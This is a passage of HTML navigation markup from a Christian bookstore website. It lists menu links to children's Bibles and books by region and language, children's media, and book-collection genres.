                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/turkish/" >Turkish</a>
            </li>
    </ul>
                                </li>
                                <!-- 1343 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1025">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/children-bibles/asia/"
        data-instantload
        
    >Asia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1025" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1025">
            <!-- 1344 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/burmese/" >Burmese</a>
            </li>
            <!-- 1345 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/asia/georgian/" >Georgian</a>
            </li>
            <!-- 1346 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/asia/indian/" >Indian</a>
            </li>
            <!-- 1347 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/asia/kurdish-kurmanji/" >Kurdish (Kurmanji)</a>
            </li>
            <!-- 1348 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/asia/lahu/" >Lahu</a>
            </li>
            <!-- 1349 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens/childrens-bibles/asia/marathi/" >Marathi</a>
            </li>
            <!-- 1350 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/asia/philipino/" >Philipino</a>
            </li>
            <!-- 1351 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/asia/vietnamese/" >Vietnamese</a>
            </li>
            <!-- 1352 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/chinese/" >Chinese</a>
            </li>
            <!-- 1353 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/dari/" >Dari</a>
            </li>
            <!-- 1354 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/indonesian/" >Indonesian</a>
            </li>
            <!-- 1355 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/japanese/" >Japanese</a>
            </li>
            <!-- 1356 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/javanese/" >Javanese</a>
            </li>
            <!-- 1357 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/kazakh/" >Kazakh</a>
            </li>
            <!-- 1358 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/khmer-cambodian/" >Khmer (Cambodian)</a>
            </li>
            <!-- 1359 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/korean/" >Korean</a>
            </li>
            <!-- 1360 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/kyrgyz/" >Kyrgyz</a>
            </li>
            <!-- 1361 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/lao/" >Lao</a>
            </li>
            <!-- 1362 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/malay/" >Malay</a>
            </li>
            <!-- 1363 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/mongolian/" >Mongolian</a>
            </li>
            <!-- 1364 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/nepali/" >Nepali</a>
            </li>
            <!-- 1365 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/pashto/" >Pashto</a>
            </li>
            <!-- 1366 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/sinhala-helabasa/" >Sinhala / Helabasa</a>
            </li>
            <!-- 1367 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/sundanese/" >Sundanese</a>
            </li>
            <!-- 1368 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/tagalog/" >Tagalog</a>
            </li>
            <!-- 1369 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/tajik/" >Tajik</a>
            </li>
            <!-- 1370 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/tamil/" >Tamil</a>
            </li>
            <!-- 1371 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/thai-childrens/" >Thai</a>
            </li>
            <!-- 1372 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/urdu/" >Urdu</a>
            </li>
            <!-- 1373 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/uzbek/" >Uzbek</a>
            </li>
    </ul>
                                </li>
                                <!-- 1374 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1030">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/oceania/"
        data-instantload
        
    >Oceania</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1030" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1030">
            <!-- 1375 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/oceania/carolinian/" >Carolinian</a>
            </li>
            <!-- 1376 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/oceania/cebuano/" >Cebuano</a>
            </li>
            <!-- 1377 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/oceania/chamorro/" >chamorro</a>
            </li>
            <!-- 1378 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/oceania/fijian/" >fijian</a>
            </li>
            <!-- 1379 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/oceania/marshallese/" >Marshallese</a>
            </li>
            <!-- 1380 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/oceania/palau/" >Palau</a>
            </li>
            <!-- 1381 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/oceania/pohnpeian/" >Pohnpeian</a>
            </li>
            <!-- 1382 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/samoan/" >Samoan</a>
            </li>
            <!-- 1383 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-bibles/oceania/tonga/" >tonga</a>
            </li>
            <!-- 1384 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/tongan/" >Tongan</a>
            </li>
    </ul>
                                </li>
                                <!-- 1385 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1028">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/children-bibles/russian-federation/"
        data-instantload
        
    >Russian Federation</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1028" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1028">
            <!-- 1386 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/russian-childrens/" >Russian</a>
            </li>
            <!-- 1387 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/crimean-tatar/" >Crimean Tatar</a>
            </li>
            <!-- 1388 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/kabardian/" >Kabardian</a>
            </li>
            <!-- 1389 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/karachay-balkar/" >Karachay-Balkar</a>
            </li>
            <!-- 1390 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/moksha/" >Moksha</a>
            </li>
            <!-- 1391 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/ossetian/" >Ossetian</a>
            </li>
            <!-- 1392 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/hymnals-childrens/childrens-bibles/volga-tatar/" >Volga Tatar</a>
            </li>
    </ul>
                                </li>
                        </ul>
                        <div data-content-region="navPages_464_bottom--global"></div>
                </li>
                <!-- 1393 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1115_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-1115">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/childrens/childrens-books/"
                            data-instantload
                            
                        >Children&#x27;s Books</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-1115" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-1115">
                                <!-- 1394 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/lithuanian/" >Lithuanian</a>
                                </li>
                                <!-- 1395 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1240">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/asia/"
        data-instantload
        
    >Asia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1240" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1240">
            <!-- 1396 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/asia/caluyanon/" > Caluyanon</a>
            </li>
            <!-- 1397 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/asia/chinese/" >Chinese</a>
            </li>
            <!-- 1398 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/asia/japanese/" >Japanese</a>
            </li>
            <!-- 1399 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/asia/khmer/" >Khmer</a>
            </li>
            <!-- 1400 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/asia/lahu/" >Lahu</a>
            </li>
            <!-- 1401 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/asia/nepali/" >Nepali</a>
            </li>
            <!-- 1402 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/asia/tajik/" >Tajik</a>
            </li>
            <!-- 1403 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/asia/uzbek/" >Uzbek</a>
            </li>
            <!-- 1404 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/asia/vietnamese/" >Vietnamese</a>
            </li>
    </ul>
                                </li>
                                <!-- 1405 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1225">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/childrens-bibles/childrens-books/europe/"
        data-instantload
        
    >Europe</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1225" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1225">
            <!-- 1406 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1237">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/childrens-bibles/childrens-books/europe/albanian/"
        data-instantload
        
    >Albanian</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1237" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1237">
            <!-- 1407 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/europe/albanian/spanish/" >Spanish</a>
            </li>
    </ul>
            </li>
            <!-- 1408 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/europe/croatian/" >Croatian</a>
            </li>
            <!-- 1409 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-bibles/childrens-books/europe/czech/" >Czech</a>
            </li>
            <!-- 1410 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/europe/finnish/" >Finnish</a>
            </li>
            <!-- 1411 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/europe/french/" >French</a>
            </li>
            <!-- 1412 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/europe/german/" >German</a>
            </li>
            <!-- 1413 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1227">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/childrens-bibles/childrens-books/europe/hungarian/"
        data-instantload
        
    >Hungarian</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1227" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1227">
            <!-- 1414 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/europe/hungarian/hetvenhet-magyar-nepmese/" >Hetvenhét magyar népmese</a>
            </li>
            <!-- 1415 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/europe/hungarian/zeng-abc/" >Zengő ABC</a>
            </li>
    </ul>
            </li>
            <!-- 1416 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-bibles/childrens-books/europe/irish/" >Irish</a>
            </li>
            <!-- 1417 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/europe/macedonian/" >Macedonian</a>
            </li>
            <!-- 1418 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/europe/romanian/" >Romanian</a>
            </li>
            <!-- 1419 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/europe/serbian/" >Serbian</a>
            </li>
            <!-- 1420 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/europe/spanish/" >Spanish</a>
            </li>
            <!-- 1421 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-bibles/childrens-books/europe/swedish/" >Swedish</a>
            </li>
    </ul>
                                </li>
                                <!-- 1422 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1205">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/childrens-bibles/childrens-books/middle-east/"
        data-instantload
        
    >Middle East</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1205" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1205">
            <!-- 1423 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/middle-east/arabic/" >Arabic</a>
            </li>
            <!-- 1424 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/middle-east/armenian/" >Armenian</a>
            </li>
            <!-- 1425 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/middle-east/kurdish/" >Kurdish</a>
            </li>
            <!-- 1426 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-bibles/childrens-books/middle-east/turkish/" >Turkish</a>
            </li>
            <!-- 1427 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/middle-east/urdu/" >Urdu</a>
            </li>
    </ul>
                                </li>
                                <!-- 1428 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1222">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/childrens-bibles/childrens-books/russian-federation/"
        data-instantload
        
    >Russian Federation</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1222" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1222">
            <!-- 1429 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-bibles/childrens-books/russian-federation/russian/" >Russian</a>
            </li>
    </ul>
                                </li>
                                <!-- 1430 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/childrens-corner/childrens-books/mora-konyvkiado/" >Móra Könyvkiadó</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1115_bottom--global"></div>
                </li>
                <!-- 1431 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2153_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/childrens-corner/children-cartoons/" data-instantload >Children Cartoons</a>
                        <div data-content-region="navPages_2153_bottom--global"></div>
                </li>
                <!-- 1432 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1114_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/childrens/childrens-movies/" data-instantload >Children&#x27;s Movies</a>
                        <div data-content-region="navPages_1114_bottom--global"></div>
                </li>
                <!-- 1433 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1110_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/audio/childrens/" data-instantload >Children&#x27;s Music</a>
                        <div data-content-region="navPages_1110_bottom--global"></div>
                </li>
                <!-- 1434 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_774_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/childrens-bibles/krtek-the-mole/" data-instantload >Krtek the Mole</a>
                        <div data-content-region="navPages_774_bottom--global"></div>
                </li>
                <!-- 1435 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1961_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/childrens-corner/puzzles/" data-instantload >Puzzles</a>
                        <div data-content-region="navPages_1961_bottom--global"></div>
                </li>
        </ul>
            <div data-content-region="navPages_1113_right--global"></div>
    </div>
        <div class="navPage-subMenu-bottom">
            <div data-content-region="navPages_1113_bottom--global"></div>
        </div>
</div>
                    </li>
                    <li class="navPages-item navPages-item--id-1037 navPages-item--standard">
                        <a class="navPages-action-toggle" href="#"
    data-collapsible="navPages-1037">
    <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
    <span class="_less"><span class="is-srOnly">Back</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
</a>
<a class="navPages-action has-subMenu " href="https://www.bibleinmylanguage.com/book-collection/"
    href="https://www.bibleinmylanguage.com/book-collection/"
    data-instantload
    
>Book Collection</a>
<a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1037" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
<div class="navPage-subMenu
            navPage-subMenu--standard
    " id="navPages-1037">
        <div class="navPage-subMenu-top">
            <div data-content-region="navPages_1037_top--global"></div>
        </div>
    <div class="navPage-subMenu-middle">
            <div data-content-region="navPages_1037_left--global"></div>
        <ul class="navPage-subMenu-list">
                <!-- 1436 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2103_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-book-collection/adventure/" data-instantload >Adventure</a>
                        <div data-content-region="navPages_2103_bottom--global"></div>
                </li>
                <!-- 1437 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2003_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/architecture/" data-instantload >Architecture</a>
                        <div data-content-region="navPages_2003_bottom--global"></div>
                </li>
                <!-- 1438 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2010_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/arts/" data-instantload >Arts</a>
                        <div data-content-region="navPages_2010_bottom--global"></div>
                </li>
                <!-- 1439 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2110_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/book-collection/biography-memoirs/" data-instantload >Biography&amp;Memoirs</a>
                        <div data-content-region="navPages_2110_bottom--global"></div>
                </li>
                <!-- 1440 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1919_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/cookbooks/" data-instantload >Cookbooks</a>
                        <div data-content-region="navPages_1919_bottom--global"></div>
                </li>
                <!-- 1441 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_746_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/dictionaries-maps-holy-land/dictionaries/" data-instantload >Dictionaries</a>
                        <div data-content-region="navPages_746_bottom--global"></div>
                </li>
                <!-- 1442 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2206_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/book-collection/encyclopedia/" data-instantload >Encyclopedia</a>
                        <div data-content-region="navPages_2206_bottom--global"></div>
                </li>
                <!-- 1443 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2035_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/education/" data-instantload >Education</a>
                        <div data-content-region="navPages_2035_bottom--global"></div>
                </li>
                <!-- 1444 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2096_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-book-collection/fiction/" data-instantload >Fiction</a>
                        <div data-content-region="navPages_2096_bottom--global"></div>
                </li>
                <!-- 1445 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1880_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/hungarian-literature/" data-instantload >Hungarian Literature</a>
                        <div data-content-region="navPages_1880_bottom--global"></div>
                </li>
                <!-- 1446 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_1905_top--global"></div>
                        <a class="navPage-subMenu-action" href="https://www.bibleinmylanguage.com/biml-christian-book-collection/history/" data-instantload >History</a>
                        <div data-content-region="navPages_1905_bottom--global"></div>
                </li>
                <!-- 1447 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_2040_top--global"></div>
